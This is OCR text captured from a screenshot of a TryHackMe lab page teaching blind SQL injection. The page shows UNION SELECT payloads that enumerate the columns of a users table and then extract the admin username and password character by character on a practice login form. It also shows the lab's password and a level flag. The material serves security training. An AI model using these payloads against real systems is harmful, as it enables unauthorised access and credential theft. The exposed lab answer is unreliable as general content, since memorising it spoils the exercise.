 Applications Places System
sex out 6, 14:43
TryHackMe | SQL Injection - Brave
TryHackMe | SQL Injection
percent sign in sql - Google Se
tryhackme.com/room/sqlinjectionlm
6
1
1
IT UA Google Development Movies Courses Bombeiros Clothes Tools Trails Buy Me a Coffee inventwithpyth...
column names. Using the payload below, we search the columns table where the database is equal to sqli_three, the
table name is users, and the column name begins with the letter a.
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and COLUMN_NAME like 'a%';
Again you'll need to cycle through letters, numbers and characters until you find a match. As you're looking for multiple
results, you'll have to add this to your payload each time you find a new column name, so you don't keep discovering the
same one. For example, once you've found the column named id, you'll append that to your original payload (as seen
below).
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and COLUMN_NAME like 'a%' and COLUMN_NAME !='id';
Repeating this process three times will enable you to discover the columns id, username and password. Which now you
can use to query the users table for login credentials. First, you'll need to discover a valid username which you can use
the payload below:
admin123' UNION SELECT 1,2,3 from users where username like 'a%
Which, once you've cycled through all the characters, you will confirm the existence of the username admin. Now you've
got the username. You can concentrate on discovering the password. The payload below shows you how to find the
password:
admin123' UNION SELECT 1,2,3 from users where username='admin' and password like 'a%
Cycling through all the characters, you'll discover the password is 3845.
You can now use the username and password you've enumerated through the blind SQL Injection vulnerability on the
login form to access the next level.
Answer the questions below
What is the flag after completing level three?
Answer format: ***{******************}
Submit
SQL Injection Examples
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=tryhackme.com
OK
Request Time: 0.000
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
sqlinjectionv2
28m 06s
Menu
TryHackMe | SQL Injecti...